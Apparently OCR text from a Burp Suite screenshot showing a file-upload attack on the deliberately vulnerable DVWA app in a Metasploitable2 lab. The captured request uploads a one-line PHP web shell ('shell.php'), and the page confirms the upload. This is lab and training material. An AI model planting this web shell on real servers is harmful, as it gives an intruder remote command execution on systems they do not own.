 1 2 3 4 18:19
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title
1 http://192.168.40.101 GET / 200 1124 HTML Metasploitable2 - Linux
2 http://192.168.40.101 GET /favicon.ico 404 516 HTML ico 404 Not Found
3 http://192.168.40.101 GET /dvwa/ 302 483 HTML
4 http://192.168.40.101 GET /dvwa/login.php 200 1636 HTML php Damn Vulnerable Web App (DV
5 http://192.168.40.101 POST /dvwa/login.php ✓ 302 392 HTML php
6 http://192.168.40.101 GET /dvwa/index.php 200 4932 HTML php Damn Vulnerable Web App (DV
7 http://192.168.40.101 GET /dvwa/security.php 200 4454 HTML php Damn Vulnerable Web App (DV
8 http://192.168.40.101 POST /dvwa/security.php ✓ 302 427 HTML php
9 http://192.168.40.101 GET /dvwa/security.php 200 4534 HTML php Damn Vulnerable Web App (DV
10 http://192.168.40.101 GET /dvwa/vulnerabilities/upload/ 200 4864 HTML Damn Vulnerable Web App (DV
11 http://192.168.40.101 POST /dvwa/vulnerabilities/upload/ ✓ 200 4929 HTML Damn Vulnerable Web App (DV
Request Response
Pretty Raw Hex \n
boundary=----WebKitFormBoundary1dIpEGxAdRaTVz6q
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.40.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=52296a91ee20d59b9be877e61232d7fd
14 Connection: keep-alive
15
16 ------WebKitFormBoundary1dIpEGxAdRaTVz6q
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary1dIpEGxAdRaTVz6q
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundary1dIpEGxAdRaTVz6q
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundary1dIpEGxAdRaTVz6q--
31
Search
0 highlights
Inspector
Request attributes 2
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes
Event log All issues Memory: 115.7MB
Damn Vulnerable Web Ap
Not secure 192.168.40.101/dvwa/vulnerabilities/upload/#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7